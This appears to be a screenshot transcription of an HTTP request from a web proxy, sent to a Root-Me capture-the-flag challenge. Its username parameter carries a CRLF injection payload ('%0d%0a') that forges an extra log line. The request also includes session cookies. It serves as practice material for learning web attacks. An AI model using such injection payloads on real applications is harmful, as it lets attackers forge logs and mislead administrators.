 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch14/?username=admin+authenticated.%0d%0aguest&password=admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org/web-serveur/ch14/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=0f05a0676273673e82a5d5655d55e159; session=
.eJwlzjsOwjAMANC7ZGbwL47Ty1RJbAvWlk6Iu1OJ9U3vU_Y84nyW7X1c8Sj7y8tWQjUGZJpGR551IImS3DQ4r
QIRmY8e2VDXxFKdUn6tIk0OgsLTZhiOqDCCq-NewdrTCYuFZ1ygaD2BkltzVTW4X1guSPXGcd_I-X7A5VqLnM.
Q.Vta5TpResu62_chqdxGm4ZM-BXY
10 Connection: keep-alive
11